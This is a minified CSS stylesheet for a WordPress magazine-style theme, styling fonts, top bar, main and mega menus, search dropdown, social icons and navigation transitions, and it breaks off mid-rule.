.sh_arrow,.post-nav-links,.author-bio-name a,.comment-list .single-comment cite,.comment-list .single-comment time,.comment-list .single-comment .comment-reply-link,.media-sort-title,.media-cat-filter li,.weather-switch-tabs a,.t-w-title .weather-date,.weather-results-status,.find-weather-box,.adv-search-form label,.adv-search-form .submit,.ajax-search-results a,.mom-megamenu .view-all-link,.widget_pages li,.widget_meta li,.widget_recent_comments li,.widget_recent_entries li,.widget_rss li,.span.blog-timeline-date,.blog-timeline-more,.user-login-links li a,.nsd,.mom-reveiw-system .review-header h2,.today_date,a.read-more,button,.pagination,h1,h2,h3,h4,h5,h6,input[type="text"],textarea,select,.not-valid-city,.entry-content blockquote,ul.mom_tabs li a,.media-cat-filter li,.widget_archive li,.widget_nav_menu ul a,.mobile-menu li a,.device-menu-holder,#navigation .device-menu li.menu-item>a,.section-header h1.section-title2,section-header span.mom-sub-title,.mom-reveiw-system .review-circle .circle .val,.mom-reveiw-system .review-circles .review-circle,.mom-reveiw-system .score-wrap .review-circle,.review-footer .total-votes,.rs-smaller_than_default.mom-reveiw-system .stars-cr,.review-summary .review-score .score-wrap.stars-score .score-title,.mom-reveiw-system .review-summary .review-score .score,.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr,.mom-reveiw-system .mom-bar .mb-score,.mom-reveiw-system .review-summary .review-score .score-wrap,footer.author-box-footer span,.weather-switch-tabs label,.main_tabs .tabs a,.wp-caption-text,th,.bbp-forum-info,.bbp-forums li,#bbpress-forums .mom-bbp-content,.bbp-topics li,.bbp-pagination,.mom-main-font,.widget_display_stats,#buddypress div.item-list-tabs ul,#buddypress button,#buddypress a.button,#buddypress input[type=submit],#buddypress input[type=button],#buddypress input[type=reset],#buddypress ul.button-nav li a,#buddypress div.generic-button a,#buddypress .comment-reply-link,a.bp-title-button,#buddypress .activity-list li.load-more,#buddypress .activity-list li.load-newest,.widget.buddypress ul.item-list,.bp-login-widget-user-links,.vid-box-nav li h2,.chat-author,.photo-credit,.wp-polls-form,.secondary-sidebar .social-counter li,.mom-members,.feature-cat-slider .cat-label,widget-tabbed-body,.my-paginated-posts{font-family:'Archivo Narrow',sans-serif}body .mom-megamenu .sub-mom-megamenu2 ul li h2 a,.mom-megamenu .sub-mom-megamenu ul li h2 a,.webticker li h4,.entry-meta a,.entry-meta,.review-widget li .rev-title,.review-widget li small,.widget_rss .rss-date{font-family:Arial,Helvetica,sans-serif}body{background:#262626;background-position:top center;background-size:cover;background-attachment:fixed;font-size:14px;line-height:20px;color:#9a9a9a;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}ul{list-style:none;padding:0;margin:0}h1,h2,h3,h4,h5,h6{margin:0;padding:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.hide{display:none}img{display:inline-block}.news-box img{display:block}.post-thumbnail{position:relative}.button,button,input[type="button"],input[type="reset"],input[type="submit"]{outline:none;border:none;margin:0;background:#0083b9;color:#fff;padding:0 10px;line-height:36px;font-weight:300;font-size:13px}html,button,input,select,textarea{color:#222}a{color:#2d2d2d;text-decoration:none;outline:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s}a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,.author-bio-name a{color:#0083b9}.mom_row{position:relative}.inner{width:1160px;margin:0 auto}.col2 .inner{width:960px}.fixed,.fixed2{background:#f2f2f2;width:1200px;margin:0 auto;-webkit-box-shadow:0 0 21px rgba(0,0,0,.44);box-shadow:0 0 21px rgba(0,0,0,.44);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body.theme_layout_full{background:#f2f2f2}.theme_layout_full .main-container,.theme_layout_full .inner{width:1200px}.fixed2{margin:30px auto}.col2 .fixed,.col2 .fixed2{width:1000px}.both-sidebars-all .main-left{float:left}.both-sidebars-left .main-content{float:right}.both-sidebars-left .secondary-sidebar{margin:0 10px 0 0}.left-sidebar .media-main-content,.left-sidebar .main-left{margin:0 0 0 10px}.left-sidebar .media-main-content,.left-sidebar .main-content{float:right}.left-sidebar .sidebar{float:left}.page-template-media-php.left .media-main-content{float:right}.page-template-media-php.left .secondary-sidebar{margin:0 10px 0 0}.page-template-media-php.right .media-main-content{float:left}.page-template-media-php.right .secondary-sidebar{float:right}.page-template-media-php.both-sidebars-left .media-main-content{float:right}.page-template-media-php.both-sidebars-left .sidebar{float:left;margin:0 10px 0 0}.col2:not(.page-template-media-php) .secondary-sidebar{display:none}.ad_bg{top:0;left:0;position:absolute;display:inline;width:100%;cursor:pointer}.wrap{position:relative}header.header{margin-bottom:30px;position:relative}.header-wrap p{margin:0}.hst1 .header-wrap{background:#fff}.hst1 .fixed-header,.hst2 .fixed-header,.hst3 .fixed-header{background:#fafafa}.hst1 .fixed-header,.hst2 .fixed-header,.hst3 .fixed-header{border-width:1px 0 0}.hst1 .fixed-header .navigation,.hst2 .fixed-header .navigation,.hst3 .fixed-header .navigation{border:none}.hst1 .fixed-header ul.main-menu,.hst2 .fixed-header ul.main-menu,.hst3 .fixed-header ul.main-menu{border-left:1px solid #e1e1e1}.hst1 .navigation,.hst2 .navigation,.hst3 .navigation{background:#fafafa;border:1px solid #e1e1e1}.hst1 .breaking-news,.hst2 .breaking-news,.hst3 .breaking-news{background:#fff;border-color:#e1e1e1}.hst1 .breaking-news .breaking-title,.hst2 .breaking-news .breaking-title,.hst3 .breaking-news .breaking-title{background:#fff}.hst1 .breaking-news .breaking-title,.hst2 .breaking-news .breaking-title,.hst3 .breaking-news .breaking-title{border-color:#e1e1e1}.hst1 ul.main-menu li span.menu_bl,.hst2 ul.main-menu li span.menu_bl,.hst3 ul.main-menu li span.menu_bl{background:#f2f2f2}.hst1 ul.main-menu li.current-menu-item span.menu_bl,.hst2 ul.main-menu li.current-menu-item span.menu_bl,.hst3 ul.main-menu li.current-menu-item span.menu_bl{background:#e0e0e0}.hst1 ul.main-menu li,.hst1 ul.main-menu li:first-child,.hst1 .breaking-cont,.hst1 ul.br-right li,.hst2 ul.main-menu li,.hst2 ul.main-menu li:first-child,.hst2 .breaking-cont,.hst2 ul.br-right li,.hst3 ul.main-menu li,.hst3 ul.main-menu li:first-child,.hst3 .breaking-cont,.hst3 ul.br-right li,.hst1 .breaking-news .brmenu,.hst1 .breaking-news .br-right,.hst1 ul.br-right li,.hst2 .breaking-news .brmenu,.hst2 .breaking-news .br-right,.hst2 ul.br-right li,.hst3 .breaking-news .brmenu,.hst3 .breaking-news .br-right,.hst3 ul.br-right li,.hst1 ul.main-menu li:not(.mom_mega) ul li,.hst2 ul.main-menu li:not(.mom_mega) ul li,.hst3 ul.main-menu li:not(.mom_mega) ul li{border-color:#e1e1e1}.hst1 .breaking-cont:after,.hst2 .breaking-cont:after,.hst3 .breaking-cont:after{border-right-color:#e1e1e1}.hst1 ul.main-menu>li:last-child,.hst2 ul.main-menu>li:last-child,.hst3 ul.main-menu>li:last-child,.hst1 .navigation .mom-megamenu ul li.active:before,.hst1 .navigation .mom-megamenu ul li:hover:before,.hst2 .navigation .mom-megamenu ul li.active:before,.hst2 .navigation .mom-megamenu ul li:hover:before,.hst3 .navigation .mom-megamenu ul li.active:before,.hst3 .navigation .mom-megamenu ul li:hover:before{border-left-color:#e1e1e1}.hst1 .breaking-news .breaking-title,.hst1 ul.main-menu li a,.hst2 .breaking-news .breaking-title,.hst2 ul.main-menu li a,.hst3 .breaking-news .breaking-title,.hst3 ul.main-menu li a{color:#2d2d2d}.hst1 .webticker li span,.hst2 .webticker li span,.hst3 .webticker li span{color:#888}.hst1 ul.br-right li a,.hst2 ul.br-right li a,.hst3 ul.br-right li a{color:#8b8b8b}.hst1 ul.main-menu li:hover,.hst2 ul.main-menu li:hover,.hst3 ul.main-menu li:hover,.hst1 ul.main-menu li.current-menu-parent,.hst1 ul.main-menu li.current-menu-item,.hst1 .device-menu-holder,.hst1 #navigation .device-menu li.menu-item:hover,.hst2 ul.main-menu li.current-menu-parent,.hst2 ul.main-menu li.current-menu-item,.hst2 .device-menu-holder,.hst2 #navigation .device-menu li.menu-item:hover,.hst3 ul.main-menu li.current-menu-parent,.hst3 ul.main-menu li.current-menu-item,.hst3 .device-menu-holder,.hst3 #navigation .device-menu li.menu-item:hover{background:#f2f2f2}.hst1 ul.main-menu>li ul.sub-menu,.hst2 ul.main-menu>li ul.sub-menu,.hst3 ul.main-menu>li ul.sub-menu,.hst1 .navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu,.hst2 .navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu,.hst3 .navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu{background:#fff;border-color:#e1e1e1}.hst1 .navigation .mom-megamenu ul li:last-child,.hst2 .navigation .mom-megamenu ul li:last-child,.hst3 .navigation .mom-megamenu ul li:last-child{border-bottom:1px solid #e1e1e1!important}.hst1 ul.main-menu li:not(.mom_mega) ul li:hover,.hst2 ul.main-menu li:not(.mom_mega) ul li:hover,.hst3 ul.main-menu li:not(.mom_mega) ul li:hover{background:#fff}.hst1 .mom-megamenu,.hst2 .mom-megamenu,.hst3 .mom-megamenu{background:#f2f2f2;border-color:#e1e1e1}.hst1 .mom-megamenu .view-all-link,.hst2 .mom-megamenu .view-all-link,.hst3 .mom-megamenu .view-all-link{border-color:#e1e1e1!important;color:#fff}.hst1 .mom-megamenu ul li:last-child,.hst2 .mom-megamenu ul li:last-child,.hst3 .mom-megamenu ul li:last-child,.hst1 .mom-megamenu .sub-mom-megamenu2 ul,.hst1 .mom-megamenu .sub-mom-megamenu ul,.hst2 .mom-megamenu .sub-mom-megamenu2 ul,.hst2 .mom-megamenu .sub-mom-megamenu ul,.hst3 .mom-megamenu .sub-mom-megamenu2 ul,.hst3 .mom-megamenu .sub-mom-megamenu ul{border-color:#e1e1e1!important}.hst1 .mom-megamenu ul li:hover:before,.hst2 .mom-megamenu ul li:hover:before,.hst3 .mom-megamenu ul li:hover:before{border-left-color:#e1e1e1}.hst1 ul.main-menu>li ul.sub-menu a,.hst2 ul.main-menu>li ul.sub-menu a,.hst3 ul.main-menu>li ul.sub-menu a{font-weight:300}.hst1 .mom-megamenu .sub-mom-megamenu2 ul li img,.hst2 .mom-megamenu .sub-mom-megamenu2 ul li img,.hst3 .mom-megamenu .sub-mom-megamenu2 ul li img{border:none}.hst1 ul.br-right li:hover,.hst2 ul.br-right li:hover,.hst3 ul.br-right li:hover{background:#f2f2f2}.hst1 .webticker li h4 a:hover,.hst2 .webticker li h4 a:hover,.hst3 .webticker li h4 a:hover{color:#6b6b6b}.hst1 .breaking-news,.hst1 .breaking-news .br-right,.hst2 .breaking-news,.hst2 .breaking-news .br-right,.hst3 .breaking-news,.hst3 .breaking-news .br-right{background:#fff}.hst1 ul.br-right:after,.hst2 ul.br-right:after,.hst3 ul.br-right:after{border-right-color:#e1e1e1}.hst1 .navigation ul.main-menu>li .mom-megamenu,.hst2 .navigation ul.main-menu>li .mom-megamenu,.hst3 .navigation ul.main-menu>li .mom-megamenu{background:#fff;border-color:#e1e1e1}.hst1 .navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu,.hst2 .navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu,.hst3 .navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu{background:#f2f2f2}.hst1 .navigation .mom-megamenu ul li.active,.hst1 .navigation .mom-megamenu ul li:hover,.hst2 .navigation .mom-megamenu ul li.active,.hst2 .navigation .mom-megamenu ul li:hover,.hst3 .navigation .mom-megamenu ul li.active,.hst3 .navigation .mom-megamenu ul li:hover{background:#fff}.hst1 .navigation .mom-megamenu ul li.active:before,.hst1 .navigation .mom-megamenu ul li:hover:before,.hst2 .navigation .mom-megamenu ul li.active:before,.hst2 .navigation .mom-megamenu ul li:hover:before,.hst3 .navigation .mom-megamenu ul li.active:before,.hst3 .navigation .mom-megamenu ul li:hover:before{border-left-color:#e1e1e1}.hst1 .navigation .mom-megamenu .sub-mom-megamenu2 ul li img,.hst1 .navigation .mom-megamenu .sub-mom-megamenu ul li img,.hst2 .navigation .mom-megamenu .sub-mom-megamenu2 ul li img,.hst2 .navigation .mom-megamenu .sub-mom-megamenu ul li img,.hst3 .navigation .mom-megamenu .sub-mom-megamenu2 ul li img,.hst3 .navigation .mom-megamenu .sub-mom-megamenu ul li img{border-color:#e1e1e1}.hst1 .navigation ul.main-menu>li.mom_mega.menu-item-depth-0>.mom_mega_wrap,.hst2 .navigation ul.main-menu>li.mom_mega.menu-item-depth-0>.mom_mega_wrap,.hst3 .navigation ul.main-menu>li.mom_mega.menu-item-depth-0>.mom_mega_wrap{background:#fff;border-color:#e1e1e1}.hst1 .main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li>a,.hst2 .main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li>a,.hst3 .main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li>a,.hst1 .sticky-nav ul.main-menu li:first-child,.hst2 .sticky-nav ul.main-menu li:first-child,.hst3 .sticky-nav ul.main-menu li:first-child{border-color:#e1e1e1}.hst1 ul.main-menu li.mega_col_title:hover,.hst2 ul.main-menu li.mega_col_title:hover,.hst3 ul.main-menu li.mega_col_title:hover{background:transparent}.hst1 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover,.hst2 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover,.hst3 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover{background:#F2F2F2}.hst1 .main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a:hover,.hst2 .main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a:hover,.hst3 .main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a:hover{color:#000}.hst1 .footer-menu .mom-megamenu,.hst2 .footer-menu .mom-megamenu,.hst3 .footer-menu .mom-megamenu{background:transparent}.hst2 ul.br-right li:last-child{border-right:1px solid #E1E1E1}.hst2 ul.br-right,.hst3 ul.br-right{border-width:0 1px}.hst2 .header-wrap{background:transparent;border-bottom:1px solid #e1e1e1}.hst3 .header-wrap{background:transparent}.hst2 .navigation{width:1157px;margin:0 auto;border-top:none}.hst3 .navigation{width:1157px;margin:0 auto}.col2.hst2 .navigation,.col2.hst3 .navigation{width:958px}.hst2 .breaking-news,.hst3 .breaking-news{width:1159px;margin:0 auto}.col2.hst2 .breaking-news,.col2.hst3 .breaking-news{width:960px}.hst2 ul.main-menu li:first-child,.hst3 ul.main-menu li:first-child{border-left:none}.no-bnmenu .breaking-cont{width:1031px}.no-bnmenu.col2 .breaking-cont{width:831px}.top-bar{background:#000;height:35px;line-height:35px;border-bottom:1px solid #222}.top-bar .inner{position:relative}.top-bar-right{float:right}.top-bar .menu-message{line-height:33px}.today_date{float:left;font-size:15px;margin-right:20px;background:#1A1919;padding:0 15px;color:whitesmoke}.today_date p{margin-bottom:0}.mobile-menu{display:none}ul.main-menu,ul.top-menu{float:left}ul.top-menu li{float:left;font-weight:700!important;font-size:12px;border-right:1px solid #222;position:relative}ul.top-menu li:first-child{border-left:1px solid #222}ul.top-menu li.current-menu-item,ul.top-menu li:hover{background:#1A1919}ul.top-menu li a{color:#c3c3c3;padding:0 14px;display:inline-block}.col2 ul.top-menu li a{padding:0 12px}ul.top-menu li.current-menu-item a,ul.top-menu li a:hover{color:#fff}ul.top-menu li .responsive-caret{display:none}ul.top-menu>li ul.sub-menu{display:none;position:absolute;z-index:9999;background:#1A1919;width:170px;left:-1px}ul.top-menu li:hover>ul.sub-menu{display:block}.top-menu li:hover ul.sub-menu li ul.sub-menu{left:100%;top:0}ul.top-menu li ul li{float:none;border-right:none;border-bottom:1px solid #222;line-height:18px}.col2 ul.top-menu li ul li a{padding:10px 12px}ul.top-menu li ul li a{padding:10px 14px}ul.top-menu li ul li:hover{background:#000}ul.main-menu li ul li:first-child,ul.top-menu li ul li:first-child{border-left:none}ul.main-menu li ul li:last-child,ul.top-menu li ul li:last-child{border-bottom:none}ul.top-menu li i{margin-right:5px;top:1px;position:relative;font-weight:700}ul.top-menu li.menu-item-iconsOnly{line-height:33px}ul.top-menu li i.icon_only{margin:0;font-size:16px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}ul.top-social-icon{height:35px;position:relative}ul.top-social-icon.left{float:left}ul.top-social-icon li{float:left;border-width:1px 0 0 1px;border-style:solid;border-color:#222;height:34px;position:relative;-webkit-transition:all ease-in-out 0.1s;-moz-transition:all ease-in-out 0.1s;-o-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s}ul.top-social-icon li:last-child{margin-right:0;border-right:1px solid #1b1b1b}ul.top-social-icon li:hover{background:#1A1919}ul.top-social-icon li.facebook:hover{background:#44619D}ul.top-social-icon li.twitter:hover{background:#00BAFF}ul.top-social-icon li.youtube:hover{background:#C30000}ul.top-social-icon li.google:hover{background:#E71414}ul.top-social-icon li.pin:hover{background:#C21F25}ul.top-social-icon li.rss:hover{background:#FF7E00}ul.top-social-icon li.vimeo:hover{background:#4BF}ul.top-social-icon li a{display:block;text-align:center;color:#ededed;padding:7px 9px;line-height:normal}ul.top-social-icon li a:hover{color:#F9F9F9}ul.top-social-icon li a:before{position:static;font-family:'momizat';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;font-size:19px}ul.top-social-icon li.facebook a:before{content:"\e769"}ul.top-social-icon li.twitter a:before{content:"\e76d";font-size:18px}ul.top-social-icon li.youtube a:before{font-family:'font-awesome';content:"\f167";font-size:20px}ul.top-social-icon li.google a:before{content:"\e764";font-size:20px}ul.top-social-icon li.pin a:before{content:"\e7a6";font-size:18px}ul.top-social-icon li.rss a:before{content:"\e770";font-size:17px}ul.top-social-icon li.vimeo a:before{content:"\e775"}ul.top-social-icon li i{font-size:19px}ul.top-social-icon li.top-search{border-right:1px solid #222;position:relative}ul.top-social-icon li.top-search>a:before{content:"\f002";font-family:'font-awesome';color:#c6c6c6;font-size:16px;line-height:19px}ul.top-social-icon li.top-search.active>a:before{content:"\f00d";font-size:19px}div.search-dropdown{position:absolute;background:#1A1919;padding:5px 10px;right:0;top:35px;z-index:9999}div.search-dropdown input{height:24px;width:209px;outline:none;font-size:13px;padding:0 5px;border:1px solid #e7e7e7;background:#fafafa;margin-bottom:0}input:focus,.sidebar .search-form .search-field:focus,div.search-dropdown input:focus{color:#222}.top-search a:hover{background:transparent}.search-dropdown{opacity:0;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-ms-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;-moz-transform:scaleY(0);-webkit-transform:scaleY(0);-o-transform:scaleY(1);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.search-dropdown.sw-show{-moz-transform:scaleY(1);-webkit-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);opacity:1}.sw-not_found{font-style:italic;font-size:12px}.search-dropdown .sf-loading{position:absolute;height:40px;right:15px;line-height:40px;top:3px;width:16px;display:none}.search-dropdown .sf-loading img{-webkit-animation:spin 1s infinite linear;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;animation:spin 1s infinite linear}.ajax-search-results{position:absolute;z-index:9999;background:#1e1e1e;border-width:0 1px 1px;border-style:solid;border-color:#000;width:207px;left:0;top:45px;padding:0 10px}.ajax-search-results:empty{display:none}.col2 .ajax-search-results{width:207px}.ajax-search-results h4{font-size:13px;color:#8b8b8b;background:#262626;border-width:1px 0;border-style:solid;border-color:#000;padding:2px 11px;margin:0 -10px;text-transform:uppercase}.ajax-search-results a{padding:10px 0!important;font-size:14px;border-top:1px solid #000;text-align:left!important;display:block;line-height:normal}.ajax-search-results h4+a{border-top:none}.ajax-search-results h4:last-of-type a{border:none}.ajax-search-results .post_format,.ajax-search-results a img{float:left;margin-right:8px}.ajax-search-results a h2{color:#c6c6c6;font-size:14px;margin-bottom:5px;line-height:normal}.ajax-search-results a:hover h2{color:#f2f2f2}.ajax-search-results a:hover{background:#262626}.ajax-search-results a{height:auto!important;line-height:normal!important}.ajax-search-results a span{color:#535353;line-height:normal}.ajax-search-results .post_format{background:#A8A8A8;width:35px;height:35px;line-height:35px;text-align:center;color:#272727;display:block}.ajax-search-results h4.show-all-results{border-bottom:none;text-align:center;line-height:45px}.ajax-search-results h4.show-all-results a{display:inline-block;font-size:13px!important;color:#c6c6c6}.ajax-search-results h4.show-all-results i{position:relative;top:2px;left:10px}.ajax-search-results>a .post_format:before{content:'';font-family:'brankic';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:35px}.ajax-search-results>a.type-page .post_format:before{content:"\e621"}.ajax-search-results>a.format-image .post_format:before{content:"\e650"}.ajax-search-results>a.format-video .post_format:before{content:"\e62d"}.ajax-search-results>a.format-audio .post_format:before{font-family:'font-awesome'!important;content:"\f130";line-height:40px;font-size:24px}.ajax-search-results>a.format-quote .post_format:before{font-family:'momizat'!important;content:"\e676";font-size:25px}.ajax-search-results>a.format-gallery .post_format:before{font-family:'momizat'!important;content:"\e60e";font-size:25px}.header-wrap{clear:both;background:#000;height:122px;line-height:122px;overflow:hidden}.header-wrap>.inner{height:122px;line-height:122px;position:relative}.logo{float:left}.logo>h1{font-family:sans-serif;font-size:14px}.logo a img{display:inline-block}.logo .site_title{margin-top:27px}.logo .site_title,.logo .site_desc{line-height:normal}.header-banner{float:right;max-width:728px}.header-banner img{display:inline-block}.header-right{float:right;max-width:728px}.header-right_custom-content{line-height:normal}body.sticky_navigation_on .navigation.sticky-nav{width:100%;position:fixed;-webkit-box-shadow:0 0 4px 0 rgba(0,0,0,.1);box-shadow:0 0 4px 0 rgba(0,0,0,.1);z-index:5000;left:0}.icon_only_label{display:none}.navigation{height:47px;background:#262626;border-bottom:1px solid #000}.navigation>.inner{position:relative}.fixed-header .navigation>.inner{position:inherit}#navigation.center-navigation>.inner{text-align:center}.navigation.center-navigation ul.main-menu{display:inline-block!important;float:none}.navigation.center-navigation ul.main-menu li li{text-align:left}.rtl .navigation.center-navigation ul.main-menu li li{text-align:right}ul.main-menu>li>a{position:relative;padding-bottom:5px!important;overflow:hidden}ul.main-menu>li:not(.mom_mega){position:relative}ul.main-menu>li{float:left;line-height:42px;font-size:15px;font-weight:700!important;text-transform:uppercase;border-right:1px solid #000}ul.main-menu li:first-child{border-left:1px solid #000}ul.main-menu li.current-menu-parent,ul.main-menu li.current-menu-item,ul.main-menu li:hover{background:#1e1e1e}ul.main-menu .cats-mega-wrap li.current-menu-parent,ul.main-menu .cats-mega-wrap li.current-menu-item{background:transparent}ul.main-menu li a{color:#ededed;padding:0 15px;display:block}.navigation ul.main-menu li ul li a{line-height:normal;padding:11px 15px}ul.main-menu li span.menu_bl{content:'';position:absolute;height:5px;bottom:0;width:100%;left:0}ul.main-menu li span.menu_bl{background:#5a5a5a}.menu-message{line-height:45px}ul.main-menu li ul:not(.mom_mega_wrap) li:last-child{border-bottom:none}ul.main-menu li ul li:hover{background:#1e1e1e}ul.top-menu li a .img_icon,ul.main-menu li a i{font-size:16px;float:left;position:relative;margin-right:7px;line-height:inherit}ul.top-menu li.menu-item-iconsOnly a .img_icon{margin-right:0}ul.main-menu li .icon_only{font-size:22px;margin:0}ul.top-menu li .img_icon,ul.main-menu li .img_icon,#navigation ul.device-menu li .img_icon{width:18px;height:42px;background-repeat:no-repeat;background-position:center;background-size:18px}ul.top-menu li .img_icon{height:35px}ul.main-menu li ul.mom_mega_col_4 li .img_icon{height:18px}ul.main-menu li .img_icon.icon_only,#navigation ul.device-menu li .img_icon.icon_only{width:24px;background-size:24px}#navigation ul.device-menu li .img_icon{height:37px;vertical-align:middle;display:inline-block;margin-right:10px;background-size:18px}ul.main-menu li:not(.mom_mega)>ul>li.menu-item-has-children>a:after{content:"\e6d0";font-family:'enotype';position:relative;right:-5px;float:right;top:2px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu{overflow:visible;position:absolute;z-index:9999;background:#262626;border:1px solid #000;left:-1px;top:47px;width:210px}.navigation ul.main-menu li:not(.mom_mega) ul.sub-menu li ul.sub-menu{left:100%;top:-1px}ul.main-menu li:not(.mom_mega) ul li{float:none;text-transform:none;border-right:none;border-bottom:1px solid #000;font-size:14px;font-weight:400;line-height:38px;position:relative}ul.main-menu li.mom_mega ul li ul li:hover{background:#262626}.navigation ul.main-menu>li:hover .mom-megamenu{visibility:visible;opacity:1}.navigation ul.main-menu>li .mom-megamenu{background:#1e1e1e;position:absolute;z-index:1000;border:1px solid #000;top:47px;padding-top:39px;left:-1px}.navigation ul.main-menu>li.mom_mega.menu-item-depth-0>.mom_mega_wrap{position:absolute;width:100%;left:0;margin-top:1px;top:100%;background:#1e1e1e;border:1px solid #000;padding:20px;z-index:1000;-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.1);box-shadow:0 2px 3px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;line-height:1.4;padding-top:15px}.navigation ul.main-menu>li .mom-megamenu ul.sub-menu{width:135px;float:left;top:0;position:relative;left:0;border:none}.navigation .mom-megamenu ul li:last-child{border-bottom:1px solid black!important}.navigation .mom-megamenu>ul>li{line-height:38px;padding:0}.navigation .mom-megamenu ul li.active,.navigation .mom-megamenu ul li:hover{background:#1e1e1e;position:relative}.navigation .mom-megamenu ul li.active:before,.navigation .mom-megamenu ul li:hover:before{content:"";right:-13px;top:35%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(240,240,240,0);border-left-color:#000;border-width:6px}.lt-ie9 #navigation ul.main-menu li:not(.mom_mega):not(.mom_mega_cats)>ul.sub-menu,.lt-ie9 #navigation .main-menu li.mom_mega.menu-item-depth-0>.mom_mega_wrap,.lt-ie9 #navigation .main-menu li.menu-item-depth-0>.cats-mega-wrap{display:none}.lt-ie9 ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover>ul.sub-menu,.lt-ie9 #navigation .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap,.lt-ie9 #navigation .main-menu li.menu-item-depth-0:hover>.cats-mega-wrap{display:block}.dd-effect-fade ul.main-menu li:not(.mom_mega):not(.mom_mega_cats)>ul.sub-menu,#navigation.dd-effect-fade .main-menu li.mom_mega.menu-item-depth-0>.mom_mega_wrap,#navigation.dd-effect-fade .main-menu li.menu-item-depth-0>.cats-mega-wrap{opacity:0;visibility:hidden;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear;-moz-transform:scaleY(.98);-webkit-transform:scaleY(.98);-o-transform:scaleY(.98);-ms-transform:scaleY(.98);transform:scaleY(.98);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.dd-effect-fade ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover>ul.sub-menu,#navigation.dd-effect-fade .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap,#navigation.dd-effect-fade .main-menu li.menu-item-depth-0:hover>.cats-mega-wrap{opacity:1;visibility:visible;-moz-transform:scaleY(1);-webkit-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.dd-effect-slide ul.main-menu li:not(.mom_mega):not(.mom_mega_cats)>ul.sub-menu,#navigation.dd-effect-slide .main-menu li.mom_mega.menu-item-depth-0>.mom_mega_wrap,#navigation.dd-effect-slide .main-menu li.menu-item-depth-0>.cats-mega-wrap{opacity:0;visibility:hidden;-webkit-transition:all 0.28s ease-in-out;-moz-transition:all 0.28s ease-in-out;-ms-transition:all 0.28s ease-in-out;-o-transition:all 0.28s ease-in-out;transition:all 0.28s ease-in-out;-moz-transform:scaleY(0);-webkit-transform:scaleY(0);-o-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.dd-effect-slide ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover>ul.sub-menu,#navigation.dd-effect-slide 